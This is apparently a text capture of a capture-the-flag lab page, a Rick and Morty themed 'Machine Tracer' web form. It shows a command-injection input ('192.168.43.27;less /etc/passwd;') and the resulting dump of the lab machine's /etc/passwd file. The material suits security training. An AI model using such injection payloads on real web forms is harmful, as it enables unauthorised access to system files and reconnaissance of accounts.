 MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
192.168.43.27;less /etc/passwd;
Trace!
traceroute to 192.168.43.27 (192.168.43.27), 30 hops max, 60 byte packets
 1  localhost.localdomain (192.168.43.27)  0.082 ms  0.008 ms  0.007 ms
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-coredump:x:999:998:systemd Core Dumper:/:/sbin/nologin
systemd-timesync:x:998:997:systemd Time Synchronization:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:997:996:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
cockpit-ws:x:996:994:User for cockpit-ws:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
chrony:x:995:993::/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
RickSanchez:x:1000:1000::/home/RickSanchez:/bin/bash
Morty:x:1001:1001::/home/Morty:/bin/bash
Summer:x:1002:1002::/home/Summer:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin